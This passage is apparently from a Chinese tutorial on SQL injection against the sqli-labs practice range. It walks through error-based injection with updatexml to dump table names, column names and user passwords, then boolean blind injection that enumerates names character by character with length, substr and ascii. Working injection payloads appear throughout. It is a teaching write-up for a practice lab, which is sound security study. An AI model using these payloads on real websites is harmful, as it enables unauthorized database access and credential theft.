
其实这个靶场三个函数都能用因为没过滤什么字符串,得到库名,接着爆表名,就是将库名替换成上面的查询语句
?id=1' and updatexml(1,concat('^',(select table_name from information_schema.tables where table_schema='security'),'^'),1) --+

查询到的内容超过一行了,我们在后面加个限制,仅输出一行的内容
?id=1' and updatexml(1,concat('^',(select table_name from information_schema.tables where table_schema='security'limit 0,1),'^'),1) --+

查到一个表名 ,接着查列名
?id=1' and updatexml(1,concat('^',(select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 0,1 ),'^'),1) --+

还是只显示一行内容,接着爆列中字段的内容
?id=1' and updatexml(1,concat('~',(select group_concat(username,"****",password) from users limit 0,1 ),'~'),1) --+

布尔盲注
在网站回显无其他数据,只回显true或false,例如登录成功或失败时,可以使用布尔盲注
原理
向网站插入条件语句,通过网站响应来判断条件语句的执行结果,响应可以是网站的变化或是响应时间等等现象,判断执行结果是真是假,来逐步判断信息。
基本步骤
1、测试注入点
2、判断查询的库名或列名等想要的信息的字符串长度
3、使用ASCII判断,枚举字符一一确定字符
按照正常的sql注入流程,我们要爆库名,爆表名,爆列名(字段),爆字段中的内容,一般要经历这四个过程,那如果各个字符串的长度长一点,工作量无疑是十分巨大的,所以一般是使用脚本或工具实现注入过程
使用的函数
使用length判断字符串长度
?id=1' and length( 查询语句 )=1 --+
使用substr枚举字符
?id=1 and ascii(substr( 查询语句 ,1,1))=32 --+
实践
还是sqli-labs第五关,我们改一下源码,将执行语句显示出来

可以先查一下总共有几个库
?id=1' and (select count(database()))>3 --+

无回显,条件不成立

有回显,说明只有一个库,同样可以利用这个去判断有几个表,有几列或字段
查库名长度

输入一个条件语句,令库名长度等于1,没有回显,说明报错了,条件不成立,1、2、3一直去尝试直到有回显为止,当然也可以用大于小于号先判断范围,再去判断具体长度

忘记保存文件了,一直没显示执行语句。直到8时有回显,说明库名长度是8,接着枚举库名的字符
 传参一个条件语句,库名的第一个字符从ASCII值是32,没有回显,条件不成立,对应的字符ascii码范围是32~126,只能一个一个去尝试
传参一个条件语句,库名的第一个字符从ASCII值是32,没有回显,条件不成立,对应的字符ascii码范围是32~126,只能一个一个去尝试
 在115有回显,说明第一个字符的ASCII码值是115,对应字符s ,接着枚举第二个字符
在115有回显,说明第一个字符的ASCII码值是115,对应字符s ,接着枚举第二个字符

在101有回显,说明第二个字符是e
一直重复上述操作直至将八个字符全部测试出来,这边就不重复了,接着爆表名
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=8 --+ 还是一样要加限制,值输出一行不然太多输出不出来
